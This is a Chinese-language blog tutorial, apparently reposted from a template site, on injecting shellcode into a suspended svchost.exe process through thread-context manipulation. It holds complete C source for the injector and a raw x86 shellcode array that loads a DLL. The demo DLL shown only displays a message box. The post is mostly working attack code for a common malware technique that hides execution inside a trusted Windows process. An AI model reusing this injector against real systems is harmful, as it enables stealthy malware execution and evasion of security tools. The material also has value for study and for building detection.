本文主要利用 SetThreadContext 修改进程中的线程上下文来实现Dll注入(ShellCode)。

实现原理

- 首先,使用 CreateProcess 函数创建svchost.exe进程,并且设置创建进程的标志为 CREATE_SUSPENDED,即表示新进程的主线程被挂起。

- 使用 GetThreadContext,设置标志为 CONTEXT_ALL,获取新进程中所有的线程上下文。

- 使用 ReadProcessMemory 读取目标进程的加载基址。

- 在原来的空间中进行覆盖写入 Shellcode。

- 最后,调用 ResumeThread 恢复主线程,让进程继续运行并执行我们的 Shellcode 代码。

EXE主程序

int main()

{

//Dll inject shellcode, path D:\x86.dll



unsigned char buf[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"

"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"

"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"

"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"

"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"

"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"

"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"

"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"

"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"

"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x8d\x85\xb0"

"\x00\x00\x00\x50\x68\x4c\x77\x26\x07\xff\xd5\xbb\xf0\xb5"

"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80"

"\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"

"\x44\x3a\x5c\x78\x38\x36\x2e\x64\x6c\x6c\x00";

STARTUPINFOA si;

PROCESS_INFORMATION pi;

ZeroMemory(&si, sizeof(si));

ZeroMemory(&pi, sizeof(pi));

si.cb = sizeof(STARTUPINFOA);

// 创建挂起进程

if (!CreateProcessA(

"C:\\windows\\sysWoW64\\svchost.exe",

NULL,

NULL,

NULL,

FALSE,

CREATE_SUSPENDED,

NULL,

NULL,

&si,

&pi

))

{

printf("CreateProcess failed (%d).\n", GetLastError());

return 0;

}

// 获取线程上下文

CONTEXT ctx = { 0 };

ctx.ContextFlags = CONTEXT_ALL;

if (!GetThreadContext(pi.hThread, &ctx))

{

printf("GetThreadContext failed (%d).\n", GetLastError());

}

// 拿到目标进程主线程上下文后,在Ebx寄存器中保存的就是PEB的地址,

// 而PEB结构偏移0x8的位置是AddressOfImageBase字段,

// 所以直接来读取ctx.Ebx+0x8,就可以获取到目标进程的加载基址

DWORD dwImageBase = 0;

DWORD lpNumberOfBytesRead = 0;

if (!ReadProcessMemory(pi.hProcess, (LPCVOID)(ctx.Ebx + 0x8), &dwImageBase, sizeof(DWORD), &lpNumberOfBytesRead))

{

printf("ReadProcessMemory failed (%d).\n", GetLastError());

return 0;

}

// 在申请的空间中写入shellcode

DWORD NumberOfBytesWritten = 0;

if (!WriteProcessMemory(pi.hProcess, (LPVOID)ctx.Eax, buf, sizeof(buf), &NumberOfBytesWritten))

{

printf("WriteProcessMemory failed (%d).\n", GetLastError());

}

// 恢复线程执行

if (ResumeThread(pi.hThread) == -1)

{

printf("ResumeThread failed (%d).\n", GetLastError());

}

system("pause");

return 0;

}



DLL程序

BOOL APIENTRY DllMain( HMODULE hModule,

DWORD ul_reason_for_call,

LPVOID lpReserved

)

{

switch (ul_reason_for_call)

{

case DLL_PROCESS_ATTACH:

MessageBox(NULL, "DLL inject successful!", "Successful", NULL);

break;

case DLL_THREAD_ATTACH:

case DLL_THREAD_DETACH:

case DLL_PROCESS_DETACH:

break;

}

return TRUE;

}

效果演示文章来源:https://www.toymoban.com/news/detail-787832.html

文章来源地址https://www.toymoban.com/news/detail-787832.html

文章来源地址https://www.toymoban.com/news/detail-787832.html

到了这里,关于创建傀儡进程svchost.exe并注入DLL文件(Shellcode)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!